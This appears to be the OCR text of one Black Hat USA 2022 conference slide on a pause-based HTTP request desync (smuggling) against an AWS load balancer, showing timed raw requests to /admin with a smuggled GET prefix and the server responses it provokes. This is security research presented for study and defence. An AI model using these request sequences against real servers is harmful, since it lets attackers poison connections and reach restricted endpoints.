 black hat®
USA 2022
Pause-based desync with ALB
POST /admin HTTP/1.1
Content-Length: 23
20s
10s
GET /404 HTTP/1.1
HTTP/1.1 403 Forbidden
X: Y
-reset-
POST /admin HTTP/1.1
Content-Length: 23
10s
10s
GET /404 HTTP/1.1
HTTP/1.1 403 Forbidden
X: Y
GET / HTTP/1.1
Host: example.com
HTTP/1.1 404 Not Found
black hat
USA 2022
25
AUGUST 6-11, 2022
MANDALAY BAY / LAS VEGAS